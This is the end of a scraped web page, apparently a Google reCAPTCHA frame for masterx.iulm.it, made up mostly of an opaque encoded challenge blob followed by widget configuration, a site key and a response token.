jCkltww4zDq8OvZGTCjWBnWSLCm8OFeMKkUm/[base64]/Dl8Oww6UdwoMowpp2fTcBEMO1wo4lO8KuwobDu8Kiw5wBIMKGXA1Wwoste8Okw5LCqBdywqHDvmhQwrJcwonCq8OYwrrCtsK/w5/DiVd2wqTCtTIxMj/Cm8Kpw4ItE0NvBmnCjxjCl21kwoMkwrjDll95wprCtyrDlXjCi8KceQbDo37DmBYxK0vCosKxF1dJw7/[base64]/Dm8KpPMOnw63Dt8OINS0Cw4jDl0nCohjDvkTCs0rDqSnCqVdYb11AwqZ/wrDDl0tMwqHCr8ObwprDi8Oew6Qtw68HR8O/wqZEdFUnwqEhIsOLwqNKw60yPHkgw6gPVCHCmsOfY3pPwq3DpHPDo8KcwovClcKywrHDmsKmBMKEWsKOwoYkLBIVJgrCqcK7dsOSecKJJcKVwqHDuzXClQDDkVFeMWZzBcKwYyrCtFLDmVLDncOAdcOcK8KvwoMSUWPDiMOyw4XCo8KqAMK1w7x6w6DDk0bDpwhdEFx/wqzDocODw6nDmcOYwrwcwoRoE8KwRVHCtsKowrkvwpbDjzXDmnphwpDDhWBrJcKOw7rCihxWwp0aY8KIw4FzfwhtXkRifsKFS0ccfsOxwqZXRl9zw6F3w7HDnMO/RMKpw77Dj0fChcKdTcOnwoctQsK1w4ZbwqcHUcOXRsO6EmfCjG/CiV3Cn8KOO8OZwrZcUsKMw4UmVMOJL8ObYx7DsMONXA3CgQnCssKEWzbCiH55wqgEwpfDmsOTOzHDusKKw55Yw5bCj3PDohbCicK/OS8EVsKfSsKcwrXDgMKlXsO2TBpCLgcuwobCgWzCncOlwpXCqcOVTcKiBSjChBl1wpLCiMOew63DosKoGnDCsmkyw4DCpcKjwrp+QATDgzQAwrIlw6bDogI8YMO9QRHDhcKYwohmfS5xdsOPw4ohw4nClcO/wqo/[base64]/DtMKvwosBDsKTXUzDocOIw71UJsKMIcKswqtsw5UIGsOowolvw7ggAg/CrTgYwqxTfB3CpTF2JCTCkBHCtmQiwqMgw63Dt2lDaMO3dcKZM13CvsO1woTCuUxzwqjDssO1HsOfFcKYZR8nw7bDisO7OMOkw4wfwosVwofDnQXCu2clankyc8K3wqQiB8OCw6rCr8KHw6g0Uh9Jwr7Dml/CtMK8BHVmBUHClA7Di1A3WUMrwqPDuGhVT8KNQsOsGRvClcOKw6fDoArCq8OyDEnCmcK5wqBlw4M1YjsOayrDscKrBsOSazhcEMOnw74XwpDDvyfDrXIVwqvCksKLKsOIF1/DriFtw4Fcw7bDoMOLVwDCiVF+TsO5woTDqMOzb8Obw4XCg1nDjzwVS8KKTy1dWsKPb8KYwqgew50DwpvCm8Krw5bCrG5iwp3DgA95YMK4w7kwK8K/YktyT8KVw67DgcOMwo7CoFbCocOtwo/DgwDCuEjDqiTCjMKRAHfCuBDDihLDmCVNwotqwrdIwrbDuRc5wpzDoktZw7bCph/DiUrDhynDhMK3wp8Xw7bDtcOUJBrCiynDrDdlJEDDisOnwqrChsOOEcKuw6cZwr/CmmIHwoTDp39nQ8OVw4/[base64]/CncKKfcOBIsOxd2Vxw5BdTl4Wwp/DmMKjwr9HRsKpAsORd8KKwr/Dun/Cpjxnw4XDmcOyw5fDky7CgXAgw4QoQ27Csi56X8Ocw5hLw63DqMKReisbB8OLOMOdwpTDhcK4w5LCocOpMS/[base64]/CmD7DsUHCoMKLw7DDtSnClMO7wq/DjcKMYGY/w7BQw5JqQ8O6WSrDpcKgVivDicK4JUjDhEXDvsO1W8OUdlBUwp/CnkdpwqoqwrlDwo3CujfCh8KpCMKPwpoUZB9MGMO1dcOxAlvCq2VSw50xSkBAw5PCncKFZnvCgGbCvsKeAWzDscOydQx7E8KFw5zCmBF1w6PDrcKlw6rCt1cXdcOpRD8efikHw6YzRxxAVsKCw59JG1BGSW3Dn8O/wqnCosKaw45SRjsAwqbCkyLCvjvDicOGwqImHsOkHmtEw7VeJMKUwqsuBMK9w50LwpvDmH/CvsOzEsOFYsK5GcKDccKBG8OjwpIvWyLDgHbCqihWwoVxwq41elwXEsKBN8OqFsOAfcOTZsORwrHCsl/Cv8K7wpYRU8OEBcKVwoYBD8K5Q8OQwp3DsAcKwr0vVx/Dv8OXZcKTMMOPwq5Vw5HCicO5ezJ2fMKVB8OiJcKWKCsnOMKXw7jDmzPDs8OhwrVlKMKxJAIFa8OOwovCg8OpTcOfw74eDMOVw6ECfBHDhEzDiMKiwrNvX8Oyw6MeOTtywoEXDMOYKMOIw6seYsKzKy8OwpDCq8Knwrtxw6zDjsK3B2/Cvm7CqzcMJMKSw5cUwqXCtw01ZX0ZGU8OwqcYDG1ODcOUGUpBOSLCk8KNGcORwrvDmsKGwpDDsCYsM8KowqXDng9hLsOaw4BUBHXCiQ1pZ0YHw6zDlsOuwpHDvk/[base64]/DisOfw57DoCcSMx8wNyDCmMOcQ8KtRC87wog+dMOGw7V1N8OkGMOdwp9DGmJwwobDm8OaZTDDt8K9w6J3w5PCpsKDw6PDunbDt8OswqIcIcK8X1rCoMOqw5/Ckj1xGcOPw4VJwp3DlTElw5fDqcKLw4TDmcK0w58lwpjCgcOAwroxCBlwURY2c1XCq2BIQ3I6Q3c9w6EWw6h8WMOxwpgBGjbDkcO0P8Kcw7QAw5MIwrrCu8K3RDtLD27DinI0wqvDvyUnw7/DtcORZsKwCwbDlMOYZnnDl0o3Y2DClMKfwqYteMKvwqUIw6t2wpdZwpjDucKTVMOVwrwjw4puX8ONCMOdw7nDhsKDHW5sw7rCr1kcSGtRTMKcbhIxwp3DikHCuSs4U8KATMKQaifCtVrDjsOFw6/CpcO9w5gMCXHCsylSwrRkahErQ8KmWlgqIkjCjS9FcVAcYCVlHGJdMgvDn0ILf8Kxw7oJw7HCk8OeU8OPw7YtwrtPS1nDjcOUw4ZNRhbCpjRBwqPDg8K5VcOIwrp9K8KzwrfDtcKxw43DvSDDh8Obw55QMxrDhsKyN8K/P8KHPgBRIkBKRwjDucKZw5HCuk3DiMKxw70wacOjw4BuLcKZaMKdCMOdKHDDsxTDtcOvEmnCnMK8QBY4V8KpKxhfTcOAHj7DucKBw4cPwozDksK1wrtsw6ghwo/CuFrDjXvCiMKDMMK2VQLCicKLOmTCt8K0d8Kdw6g/[base64]/EsKcEHZZLsKRwrRpasOsw63DkcKvw6F8D8Kdw7FufgF9VcOiN1zDs8KOwrA0w4Bxw7TDmMOEDMKob13DmMODwrcbNMO+UTdaB8KbVw0NN2R6dcOJbHfDgwnCnwMoDV7Ci0AIwp5Bw5Qzw6TCucKFwq/CgcKUPcKpOFbCqHTDkAR3FMOFC8O8EHEYw6/CoQ5Ze8K0w7FUwqsMwql9w60Ow6HCn8OpVsKDa8KmcUwRwopcw6c4w6nClnMbBmnDmg5gGmIew71oGkI3wq5cGwPDrMKlPR4cPV0zw6bDnxMQZ8O6w5APw4bCmMO8DzBFw6TDuh4iw50WFkrCmmZwHsOFw5BCw6/CvMORZ8OBEibDlG1Vwp/CicKob3dcw4XCtkgIw7fCk1vDmcKpwo4PBMKcwq5dR8OzLBXCsCB9wp9Cw5UJwq3CgBrDq8KsKHnDrhjDoQrDtgfCg3BawpMdcW/Cvm7ChFQPJMKuw4HDrsKcUl/CuVF6w6DCisOXwpcEbkLCqcO7bMK2DsOUw7JNLhjCmMKHTiTCucKYL1t/VsOjw6XDmR3DisKUwo7CkhnCtUcIwojDo8OJRMK8w5jCjMKYw5vCgxrDtTwNMsOMND/Cq2zDtXQeG8KJC2wYw58XSWh3KcKGwq7Co8OjIsKRw4XDpgdHwpQNw7/DlQ/[base64]/Dlnx/fEzCoEguwoTDl2TDo8OAbmHDpEp3wrd+FUjCnsK0w6l7w7DCijMDHi4WwoE3ccOTInPCrcOxw4E3acOCP8K5w5EYwo1VwqRww4nCh8KBVgTCpQTCtsOzcMKEw4ISw6bCiMKFw67Dkg7Cg1/DiiUpDsKywrIwwocfw5VaYMOoccOdwrzDn8OcXRfChn/DlcORw6DCslvDscKawoJ9woV8wqF7wqsTdcODc37CisOVSx5QDMKZwrlZbXMIw4dqworDiWhPW8O7wrEDw7MoMcKLecKwwpHDgMKQY3vCtQDChkfDh8OEFcKvwoM/MjjClDbCicO5wqHCkMKlw4jCt0jCrsOGwp/Do8KdwrPCk8OII8KNWGAKMyHCicOiw4HCtz4UQR5yHsOdZzgTwrfDvxbDi8OfworDg8O0w6PDhjfDix0Sw5HCiR/Dr2t8w7DDlsKqXcKNw5HDscO3wpwYwoNuwozCjgN7wpRUw7MPJsKXwrzDq8K/BsOvw4zDkBHCp8O/w4jCo8O1XCnCtMOtwplHw7pew456w4M/w4bCsnXCv8Ofwp/DmcK7w4fCgsOhw69xw7rDgSvCjy1Fwo/DhXLCoMKTIFxJfljCo23CqF1RWm8Hwp/Cq8KFwqTCqcKBIsOjWmUxw5Zlw4R4w7zDrsKaw7MKFsOFQX4XDMOFw4Ifw7EjYCoyw5M3VsOZw7AAwqbCpMKCwrwyworDjsOkeMKIAsOsX8K7w73DsMKLwqc5NU8aWxwxKsK2w7jCq8KgwozCrsOWw79gwrdKFXQ9LhbCqAUkw50GQ8KwwofCvXDCnMKBVhHDksKZwo/CqcOXeMKKw4TCsMOnw7PCil/Dlzw3wpnCiMOVwrU7w7g5w5nCrcKiw5YRf8KfPMOUacK+w7fDp11AbkQHw4/[base64]/DoQzCgQNcwqwqw4ZucCBhwrLDg8KtfG1QVsO8w7B9EF8owoZ3DDDCu3R8dsO9wqUKwpVaA8OiWsK/[base64]/[base64]/DlT/DngdxHUMMZ8KhwqbDrMKdWFPDksKUE8OhEcOhwqjDkT0TTwMDwojDv8Onwqd6w4bDqFfCiwLDjH8cwo7CuzzDqjTDnxocw6FKeEdew7/CmT3Cr8O8w4zCsAvDi8OJFsO/HcK+w60/fn4Yw5FuwqglVBPDo3/Cll/DiSnCmAXCiMKOAMOCw705wojCgGjDscKew6xbwoPDisOcD3BmMMOHF8Kuw50Hwog/[base64]/w6fCrsKXWcO9wpVSw4wSwqfCksKewr7DosKkwpvDmsKXw5HCsXZhEzLCgsOXSsKDJkx1wq5twrrChsK1wpfDjBrCsMK2wq/Duwt1BU0FKHHCs2/DpsOcw59Mwq0RScK5w5fCgsOEw4EgwqZZw7oGw7FYwoBXVsOOLMO8UMKNacKawoQzHsOqDcOTwqfCl3HCicOPE27DsMOTw5d8wrZcdGFpeS/DrnRLwobCh8OMQlwuwoHCuyzDswEIc8KRfXx1YyAvO8K3XmhYOsKfCMO3RmTDr8Oca3PDvMKrwpNfVQ/CvcK+wpjDgkzDpUnDp25Ow5XCicKGDsOGfMKMf0HDqsOyJMOvwoXCgRjCiQldw7jCksKzw4XCh0/[base64]/w69xE8OxacKxUMO/wrbCpcKUwqAPPMKVw6olEEXCpB8IflfDuAQPR8KmBMOKFjYzw5p3wofDqsODa8OYw5DCl8OsdcOoNcOUcMK1wpHDtH3Dvj4hVREuwrvCgcK1DcKDw5bCgcK1GhQYbXNIIsKWa0nChcOAFF/[base64]/CuMOswps1GgTChsOJwojDosK3WMO7Hg9mE1shwqgMw7Yuw6J6wo/Cmh3Dv8K8w7I0wphDAMOTFTXCsDUMwrvCjMOnwpXCkC/CgAYVfsKqXcKNJcOhcMKYAk/DnQIANy4zenzDiDRYwpHCssOPQMK3wqgNZcOeCMKsDMKBYAxtQxhSNzfDjFkMwqduw5zDgUdtTMKtw5HDmcOEGsKww5luBkwrbcOgwpHCuDXDnjXClsOKf1QewpoLw4VxUcKKKRXDk8OPwq3CrCvCvRl8w5HDnxrDrnvCpEZ/wovCqcK7wr8aw7dWf8OTbT7CvcKtEcOswp/DgwgFwqfDhsKwFBAyVMKyIlwKXsOFWGrDmsKYw6rDs39+DBofw4LCucOKw4xGwp/[base64]/CrSbCl1tleMOPw6AnKynCv8KSFsKSVsOGWRczLBXCm8OOUXgLWcOMVMOgw512P17Cs39XKApvwogGw4xgUsK1RcKVw4XDgnvDm1F/[base64]/DonfClXrDnghPZsKzK8KlwqnDjsK7w4DDq8KfSMKYwrHCt0PDln7DqCVhwqV4w45/wqdXAcKTw5LDgMOlKcKOwonCvDHDpsO5eMOlwrrCgsO/woPCn8KCw4wJwqAQw4wkTxDCqlHDgWwLDMKAeMK1PMK6wqPDllk/[base64]/DvMO7ET/DmEt1w7bDnsKow5NVBsO6SAXDisOvVjPCtmF5ccOYCsKlwpzDocK5aMK5MMOrXCdvwoLChMKKwoTDisKAPT3Du8OAw41uCcOFw7/DpMKOw4RSUCXCocKLACw3UxfDssKdw4rChMKYXkggXMKRGMOHwrsswoYTVGLDqsKpwpkmwpfCiUnDhWDDlcKtb8K+MTMSXcO8w4Rjw6/[base64]/[base64]/IcKTbh3Dg3vDkhM6Ehc0OcK8woFHJMKqwrsVw6hww6fDrA4qwpgVBT/Dn8OhLcOYPDnCohdhCBXDkFPCisK/V8ObKmA5QHXDo8OFworDryHCqmYKwqfDuQ/CvcKXw47Dm8KAEMOWw47DgMO5R1MWYsK7w6LDoRlRw7LDo0PDnsKSJEbDjglMUmpsw4TCtXDCncKawofDsk5hwpQrw7dEwrYUXmrDoi7Dm8Kzw6/[base64]/Cq8KZwqrDmwpyMMO6CEDCr1/Ckg/[base64]/w7LDnsO2wqHDuknCgyvCvlXDvnnDrsK6YkLCh1kUDMKQw7Bvw7zCvGXDjsOOEyXDogXDp8Kvf8OzMcOdwqbCnlQ9w4VmwpEHEMKbwpVIwqjDhmvDhcOqFmLCrQ83WcONNFTCnxUYNnxeScKdwp/CvMKjw79xKUXCvsK5TTNsw5QEH3jDrG3Cl8K/X8K+TsONW8KnwrPCt1HDtl3ClcKMw6Nbw7ghOsO5wozCsQ/[base64]/DlQvDpsKXwrrDnXLCs3XDhxgawrnDgGNTw7nDs2YBQcOoRGx1HsOoU8KwPQrDicK7KMKXwqzChcKUADpuwoALdD1AwqUGwqDCq8KRwoDDgBbDs8Kvw6hVTcOvTkvCm8O6XXlmw6TCvFnCvcKUMsKCQnl9OD/DocOYw4HDhW7CiCvDksKGwpgjNMKowpLClyTCnwtPw4NhJsKpw6HCpcKIw6nCrsOtQDbDo8OeMT7CvRtwTMKjw7IJEB9Qfw5mw41Kw7w2UlIBw6/DtMKoYFzCjwYnFMO/[base64]/OMK+IcKSwrgZBsKTwrF+w5zClMO9w6NMw5kIw7XCnjknGjbDgcO7JMKFwrfDgcKhd8KaQMOICWzDqsK0w5PCoAh/wpLDh8KPMMOIw7lhGsKlw5HClH9BYllOwosDVz3DqE09w6/CiMKpwp8hw5rCh8Olwr/CjcKxCEXCm2/[base64]/DlUZECsOQw5LCpMOFwrXCvcK9wpN3YcKBwr8hwoPDsTZACGsDAsKiwofDisO7wpbCl8OyNG0ZYllZEcKwwptWw4hpwqjDpcO2woLCq0ltw5trwp3DucOlw7fCjcObClcxwqA4PjYHwpnDjDZkwptWwq/DucKRwpBIIVk1c8Osw413wpgwbx5RXsO4wqAPJXk0a1LCrXPDiSAnw57Cg27DicOEC19KR8KawqXDkSHCmAgGKRjDqcOGw40Pw7lyFsKnw73DuMKBwrTDucOkwoLCosKFDsO5wpTDixnCqcOUwrUvYMK4LW50wqLCtsOFw5XCgDHDtmJXw5vDg1EZwqRKw4/CtcObGB/Cs8OUw5pvwrnCi10EXknCh23Dr8K2w77CpMK5NMKnw7poHMOFw63Ci8ORTj7DoGjCnn98woTDmzDCmsKgITdEB3zCj8OGGsKjfwjDgBjCpsOhwrg4w7XDsBbDuFkrw4zDukzClg3DrcKUesKAwpXDk3IsA2XDr2U9HsODfMOkal4OJUvDskE/X0fChz0iwqdSwrfCiMOnWcOgwp7Ch8KDwpvCvHZSIMO2G1nCqVFgw4DCgcKdLWQJNsOaw6Ubw4x1Lz/Dm8OuYcO4DR3CkmjDpMOGw5JnPC08V19ww5VwwrprwoPDpcKgw5rDkDXCgAMXbMKuw5wCBkHCvcOkwq5gLHtjwrhTV8KZXFXCrBgfwoLDkxHCuDQIeklQEHjDmlQ2w4zDq8K0KlVSZcKGwop4GcKhw6LCiBM9CGxBVsOzXcK7w4jDosOJwpAKwq/DoAbDqsK/[base64]/DpMKSw5ozw5zCksOFw6PDhsK7w6B4BQQsJ8KTFUc8wpfCusOkM8KNDsKJAsOxw4vCjiQ9DcOGc8Osw7RowpnDmxbCtFHDicKew67DmV58CMKeM1txOhrDlMODw6QAw7HCj8KzOQ3CqAdCHMOWw7kBwr4wwrdGwobDv8KCZHjDpcKlwpHCkUzCicO4GcOmwrRLw4HDpm/DqsOLKsKbG2xJD8K8wprDmE1GH8K4esOowrhyRMKwCjkkFsOeBsOHw4PDviJEKX8iwqrDosKbRwHDscKSw77CqQHCrWDCkijCvgVpwo/Cj8KlwoTDjxNIV2tRwrUrVsKNw6lRwqrDuQzCkxXDjX0aZBrChsKxwpTDtMOhSDfDt3zCn0vDrC7CncKQW8KhCcOrwptNDMKyw4F+ccK4wok/dsOJw7Fve39KcmbChsOaEh3CrxbDqXLChBzDvUR0KsKKY1Uyw4PDp8KLw6JRwrd0OsKsRS/Dlw/[base64]/[base64]/Ci3Q4R8KOTMOlA8K2w4siwqcWwovDgMOzw7rCgAUpW0rDq8K3w4MYw4IuFj7DiSDDs8KTJADDuMKDw4rCv8Olw5LDiT5QRmk+w5UGwo/Dl8K+wrgyFsOZwoXDkwBuwpvCllvDsGTDosKmw5k0wrgMS1Fbwp5CC8KXwrkMb3zCrg3ChVd5w4oewrRkEmnDt0o\\u003d\x22],null,[\x22conf\x22,null,\x226LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,942],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://masterx.iulm.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22tupHwBVAh4wO4ARrgPJW85m/PMIMYAumx6gSfcs3olI\\u003d\x22,1,0,null,1,1769067228366,0,0,[127,225,212,126,124],null,[94,148,188,234,73],\x22RC-c3IdqbPYTQ1xFg\x22,null,null,null,null,null,\x220dAFcWeA7DrftH1K-TGPqFY6WYVBj0ue3yf-XPzespI2kv1Nf1OWT_tkOXAGc0VtxPBjitLvX-SWgn_KMRkBNWq_33rdu7J-5y2Q\x22,1769150028308]");
    </script></body></html>